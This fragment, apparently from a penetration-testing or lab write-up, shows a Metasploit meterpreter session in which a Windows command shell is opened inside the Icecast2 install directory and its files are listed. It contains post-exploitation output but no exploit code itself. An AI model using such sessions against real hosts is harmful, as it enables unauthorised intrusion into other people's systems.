 meterpreter > shell
Process 2652 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>dir
dir
Volume in drive C is Windows 10
Volume Serial Number is B009-E7A9
Directory of C:\Program Files (x86)\Icecast2 Win32
04/15/2020 11:49 AM <DIR> .
04/15/2020 11:49 AM <DIR> ..
04/15/2020 11:49 AM <DIR> admin
05/19/2021 12:18 PM <DIR> doc
01/08/2004 08:25 AM 3,663 icecast.xml
01/08/2004 08:26 AM 512,000 Icecast2.exe
01/08/2004 08:27 AM 253,952 icecast2console.exe
06/27/2002 07:11 PM 872,448 iconv.dll
04/12/2003 09:29 PM 188,477 libcurl.dll
07/10/2002 08:09 PM 631,296 libxml2.dll
07/10/2002 08:11 PM 128,000 libxslt.dll
05/19/2021 10:21 AM <DIR> logs
03/23/2002 08:48 AM 53,299 pthreadVSE.dll